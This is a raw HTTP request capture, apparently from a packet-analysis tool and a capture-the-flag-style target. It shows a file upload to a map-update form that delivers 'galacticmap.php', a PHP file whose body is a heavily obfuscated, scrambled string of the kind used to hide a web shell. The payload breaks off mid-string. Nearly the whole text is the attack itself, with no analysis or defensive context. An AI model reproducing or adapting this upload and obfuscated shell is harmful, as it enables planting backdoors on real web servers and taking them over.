 POST /map-update.php HTTP/1.1
Host: targetaggregator.intergalacticministry.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------310973569542634246533468492466
Content-Length: 7178
Origin: http://targetaggregator.intergalacticministry.com
Connection: keep-alive
Referer: http://targetaggregator.intergalacticministry.com/map-update.php
Cookie: PHPSESSID=sj192ho64ue736f5651mn74j6l
Upgrade-Insecure-Requests: 1
-----------------------------310973569542634246533468492466
Content-Disposition: form-data; name="uploaded_file"; filename="galacticmap.php"
Content-Type: application/x-php
<?php
$pPziZoJiMpcu = 82;
$liGBOKxsOGMz = array();
$iyzQ5h8qf6 = "" ;
$iyzQ5h8qf6 .= "<nnyo ea\$px-aloerl0=e r\$0' weme Su rgsr s\"eu>\"e'Er= elmi)y ]_'t>bde e e  =p   xt\" ?ltps vdfic-xetrmsx'l0em0  o\"oc&'t [r\"e _e;eV.ncxm'vToil   ,F y";
$iyzQ5h8qf6 .= "<r s -<a  \"op r_P< poeeihaeild /ds\"se4bsxao1: r]du ;e\$'o,t dn\n)i\$'me'maoate{e  I!lb>'u btde .sr ege/ han:t";
$iyzQ5h8qf6 .= "elrlenjl t>( 0'eCdd0  l et0\n'seu u it ;e_ dc>ulUd'T\nxe\$L<er<.l oh>c  ii aert pdt iai(ed.QiJr\n\$i0; 0\"e0' d= ex ].xp\$r re \nwSn'u<lup ]o iluE/=>b\$t r>\n";
$iyzQ5h8qf6 .= "h rxn ltmb \n'-aodd') bubaa\nff0 i0] )- [ &\"4 ==e[wn (r #iEa tftelF)U sspSb\"'rd  dO o e_t ppso \n]DpneaC;aoesvp\ni( }f0 & ' \"( ]0 =sc'o  \$s #nRmaeoi=oi)p te";
$iyzQ5h8qf6 .= "l[>c;>ia ew   agP aw(d i;ep:rto\nnor/a/<l )\n( = ?;\$r\$0 0 'puwr\$\$d\" fgVeu'rp'al l s o'<o\n<rs rn \" leeetu\$y f\nsl (en dtyjS3?e\$   ) 0 \ngem0=  xrtrlsdi; l
E=t>ma\"d";
$iyzQ5h8qf6 .= "e{o  iafbl\nb. }ee < ptrchid>   cia''t  s qc.p)m{ \$ (0' rao0 ) 'ieid;ir\n adR'o\\ r.''\na ifdiro >'\$\ndr<t apmh(di\" ( rctE)";
$iyzQ5h8qf6 .= "e mtlur3h;o  m{\$2x odd0(  )n't[\nr)  gi[dcnat\$   d n Dl>r R k}\"<tr twso\$(r; i iatx;n iriei.p\nd\$ o m0' u\"e1\$\$ ";
$iyzQ5h8qf6 .= " t]e'} ) } r'io\"c/_in '  (ie': e&e\n>/b> hu( df)\n s ptap\nt nabrp6\n et d\$o0  p] )ogi?f)'r\n=  \n=ePrm;tfGda";
$iyzQ5h8qf6 .= " ]e\"mrT;r s&ye\nto\" (i\$\"ii e s tici - ipryt/\n  y etd): [ & wrf (;]e\n {   cH'p\nioE=m [c.oeo\ne u  c hd; \$dd<rl.c e iohr L fca/ jf &p  ye   ";
$iyzQ5h8qf6 .= "\"= ?no('\"\n,a\n\$\n  HtP leorT'e 'h\$vcU d l'=h >y\n d(it.e h t onme e idr1-su  e &p ?' e 0 eu t%  d\$_   To_vecnm[f= nouetp \" t.";
$iyzQ5h8qf6 .= ">o \n> eifrd'o\"o ( n/es n eny.-/n 0=e e& - x(0'rp\$'1 \$'dP   BrSath=-'i' a p_ol >  \$    \n cri)>/w<  \$i:on: g ";
$iyzQ5h8qf6 .= "d. 1>bc x'l0= ''\$e\$0x[[m s g]iO   {yEleo'ddls m\"luro E}o_\$\"< < h.l <'n/\" _f ct  t  c-2\not 2dsx'0w;gcm0''\"o:% r,rS   W Lu= \"aieu\$e<opya r\nfG";
$iyzQ5h8qf6 .= "v<t ? o'e.a.et< G Ft;0 h Co-.<oi 0'eAs0'\nruo2 eed 1 o  T   0\"Fe'\".trTbu'bal)d r\n Eabh p  /o  \$rd/ E(ie ' :eSm>2stoi0; 0'4  otd):xxe's u\$=[ ";
$iyzQ5h8qf6 .= "  w '=o<\$a'omp]rdo)' o}cTlre h \"'w\"hv(>t Tfltf)  xS/\n/csnf0 i0;0: uee  ee T% pw '  \$_.]\"f/_']Uil)>Da ] r\no[u>a p <.n<ra\$\\a [ie-i; 'i b<jrt ( }f0 0  ";
$iyzQ5h8qf6 .= "p\" ?'cc&'1 [o\$d  dR ..ffS>.pto;<id{[} \nm'e\"d \n t\$e/eldnb 'l sl\n  t-osqirp )\n( })' []& -uu ;s\$'r_ii iO\$\"\$'oE";
$iyzQ5h8qf6 .= "\\\"l'a\nbre\n' uimc);> fidvrtfui\"l deTte  .;-ocupar\$   )\n - \"  ''tt0\n\"selGrf rtd'd rRn'o>d red nepfam \n\n<o";
$iyzQ5h8qf6 .= "f>a(d=er;e o_rrn h \n>tretpim{ \$  ?' w=0w;eex ,.xdE'   _i iamV\"/a\"D >c_ all nd{? tr <l\$>').\n> weaea ef \nsir .no  ";
$iyzQ5h8qf6 .= "m{  ; r 0'\n'\"2  =e|T|(\$=Armru>E;>d;i <tf mso(d'\n> he(aud\\\" ' \" nxnam ai <tpysmtd\$ o  '\n i(0  ||0 \$sc'|;if _ e.t\"R\n '\nr boi eeai | \n >ai ein../ ; lisme
1 client pkt, 1 server pkt, 1 turn.